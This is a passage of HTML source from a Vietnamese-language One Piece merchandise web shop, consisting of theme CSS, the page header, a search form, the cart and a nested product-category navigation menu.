label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a em.cg-wishlist-t:before, .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button:not(.components-button), .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button:not(.components-button), .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:not(.components-button):hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:15px;padding-bottom:15px;}.site .header-widget-region p{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products, .composite_summary, .composite_wrap{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
</head>

<body data-rsssl="1" class="archive tax-product_cat term-one-piece-live-action-collection term-3744 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js translatepress-vi no-cta-buttons sticky-m sticky-d m-search-bh sticky-t right-archives-sidebar right-page-sidebar wc-active product-align-left left-woocommerce-sidebar elementor-default elementor-kit-6603">


<div class="mobile-menu close-drawer"></div>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation" data-no-translation="" data-trp-gettext="">Chuyển đến điều hướng</a>
		<a class="skip-link screen-reader-text" href="#content" data-no-translation="" data-trp-gettext="">Chuyển đến phần nội dung</a>
				<div class="shoptimizer-mini-cart-wrap">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Giỏ hàng</div>
			<div class="close-drawer"></div>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>Free worldwide shipping on all orders</p>
</div>
		</div>														</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Thực đơn" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">THỰC ĐƠN</span>
					
			</button>
			<a href="https://onepiece.store/vi/" class="custom-logo-link"><img width="300" height="80" src="https://onepiece.store/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" class="custom-logo" alt="Cửa hàng One Piece" srcset="https://onepiece.store/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.store/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/vi/" data-trp-original-action="https://onepiece.store/vi/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0" data-no-translation="" data-trp-gettext="">Tìm kiếm:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Tìm kiếm sản phẩm..." value="" name="s" />
	<button type="submit" value="Tìm kiếm" class="" data-no-translation="" data-trp-gettext="" data-no-translation-value="">Tìm kiếm</button>
	<input type="hidden" name="post_type" value="product" />
<input type="hidden" name="trp-form-language" value="vi"/></form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Điều hướng phụ" data-no-translation-aria-label="">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://onepiece.store/vi/tai-khoan-cua-toi/">Tài khoản của tôi<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://onepiece.store/vi/customer-help/">Trợ giúp khách hàng<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://onepiece.store/vi/checkout/">Thủ tục thanh toán<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="xem xe đẩy hàng của bạn" data-no-translation-title="">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count" data-no-translation="" data-trp-gettext="">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="định hương đâu tiên" data-no-translation-aria-label="">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://onepiece.store/vi/" class="cg-menu-link main-menu-link"><span>Nhà</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/vi/shop/" class="cg-menu-link main-menu-link"><span>Cửa hàng</span></a></li>
<li id="nav-menu-item-53097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/gear-5-collection%f0%9f%94%a5/" class="cg-menu-link main-menu-link"><span>Gear 5 🔥</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/vi/cua-hang-theo-the-loai/" class="cg-menu-link main-menu-link"><span>Cửa hàng theo thể loại</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/mot-manh-vai/" class="cg-menu-link sub-menu-link"><span>One Piece vải</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/ao-thun-mot-manh-2/" class="cg-menu-link sub-menu-link"><span>Áo phông One Piece</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/one-piece-hawaiian-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Hawaiian T-shirt</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/ao-hoodie-mot-manh-2/" class="cg-menu-link sub-menu-link"><span>Áo khoác hoodie One Piece</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50890" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>áo hoodie thêu</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/ao-khoac-mot-manh/" class="cg-menu-link sub-menu-link"><span>Áo khoác One Piece</span></a></li>
		<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Áo khoác nỉ One Piece</span></a></li>
		<li id="nav-menu-item-55727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>Áo len giáng sinh xấu xí One Piece</span></a></li>
		<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/giay-mot-manh/" class="cg-menu-link sub-menu-link"><span>Giày One Piece</span></a></li>
		<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-hats-caps/" class="cg-menu-link sub-menu-link"><span>Mũ &amp; Mũ One Piece</span></a></li>
		<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/mu-len-mot-manh/" class="cg-menu-link sub-menu-link"><span>Beanies One Piece</span></a></li>
		<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-gloves/" class="cg-menu-link sub-menu-link"><span>Găng tay One Piece</span></a></li>
		<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-bikini/" class="cg-menu-link sub-menu-link"><span>One Piece Bikini</span></a></li>
		<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/kimono-mot-manh/" class="cg-menu-link sub-menu-link"><span>One Piece Kimono</span></a></li>
		<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-pants-joggers/" class="cg-menu-link sub-menu-link"><span>One Piece Quần &amp; Máy chạy bộ</span></a></li>
		<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-socks/" class="cg-menu-link sub-menu-link"><span>Vớ One Piece</span></a></li>
		<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-slippers/" class="cg-menu-link sub-menu-link"><span>Dép đi trong nhà One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-57803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-57808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered T-Shirt</span></a></li>
		<li id="nav-menu-item-57804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Hoodie</span></a></li>
		<li id="nav-menu-item-57807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-sweatshirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Sweatshirt</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/phu-kien-mot-manh/" class="cg-menu-link sub-menu-link"><span>Phụ kiện One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/mat-na-mot-manh/" class="cg-menu-link sub-menu-link"><span>Mặt nạ One Piece</span></a></li>
		<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/hop-mot-mon-qua/" class="cg-menu-link sub-menu-link"><span>Hộp quà tặng One Piece</span></a></li>
		<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-mugs/" class="cg-menu-link sub-menu-link"><span>One Piece Mugs</span></a></li>
		<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Tấm lót chuột One Piece</span></a></li>
		<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-keycaps/" class="cg-menu-link sub-menu-link"><span>Keycaps One Piece</span></a></li>
		<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/moc-khoa-mot-manh/" class="cg-menu-link sub-menu-link"><span>Móc khóa One Piece</span></a></li>
		<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/ba-lo-mot-manh/" class="cg-menu-link sub-menu-link"><span>Balo One Piece</span></a></li>
		<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-bags/" class="cg-menu-link sub-menu-link"><span>Túi One Piece</span></a></li>
		<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-necklaces/" class="cg-menu-link sub-menu-link"><span>Dây chuyền One Piece</span></a></li>
		<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-bracelets/" class="cg-menu-link sub-menu-link"><span>Vòng tay One Piece</span></a></li>
		<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-notebook/" class="cg-menu-link sub-menu-link"><span>Máy tính xách tay One Piece</span></a></li>
		<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Hộp bút chì One Piece</span></a></li>
		<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-pins/" class="cg-menu-link sub-menu-link"><span>Ghim One Piece</span></a></li>
		<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-playing-cards/" class="cg-menu-link sub-menu-link"><span>Thẻ chơi One Piece</span></a></li>
		<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-wallets/" class="cg-menu-link sub-menu-link"><span>Ví One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/one-piece-cases/" class="cg-menu-link sub-menu-link"><span>Các trường hợp One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/vo-mot-manh-cho-iphone/" class="cg-menu-link sub-menu-link"><span>Vỏ iPhone One Piece</span></a></li>
		<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/mot-manh-samsung-case/" class="cg-menu-link sub-menu-link"><span>Vỏ Samsung One Piece</span></a></li>
		<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/mot-manh-airpod-case/" class="cg-menu-link sub-menu-link"><span>Hộp đựng Airpod One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/one-piece-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-men-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Nam Cosplay</span></a></li>
		<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/mot-manh-nu-cosplay/" class="cg-menu-link sub-menu-link"><span>Cosplay nữ One Piece</span></a></li>
		<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Tóc giả &amp; Tóc One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/trang-tri-mot-manh/" class="cg-menu-link sub-menu-link"><span>Trang trí One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/mot-manh-ap-phich/" class="cg-menu-link sub-menu-link"><span>Áp phích One Piece</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-38928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/vi/collections/one-piece-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã One Piece</span></a><span class="caret"></span>
			<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
				<li id="nav-menu-item-38937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/boa-hancock-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích Truy nã Boa Hancock</span></a></li>
				<li id="nav-menu-item-38931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/caesar-clown-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã chú hề Caesar</span></a></li>
